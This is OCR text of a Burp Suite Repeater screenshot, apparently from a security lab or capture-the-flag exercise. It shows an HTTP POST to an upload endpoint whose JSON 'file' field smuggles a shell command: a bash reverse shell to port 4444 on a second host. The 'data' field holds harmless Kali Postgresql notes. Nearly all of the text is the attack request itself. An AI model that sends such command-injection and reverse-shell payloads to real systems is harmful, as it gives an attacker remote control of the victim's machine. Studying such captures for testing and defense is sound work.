 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 192.105.241.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://beta.file-backup.com:5000/
8 Content-Type: application/json
9 Content-Length: 372
10 Origin: http://beta.file-backup.com:5000
11 Connection: close
12
13 {"file":"README; bash -c 'bash -i >& /dev/tcp/192.105.241.2/4444 0>&1'",
"data":
"1. Postgresql\n\nBy default Postgresql is not started on boot. This data
base server might be required for Metasploit, Armitage and other tools to
store information within a database. If you need this functionality, ple
ase use the command below to start postgresql:\n\n/etc/init.d/postgresql
start\n"}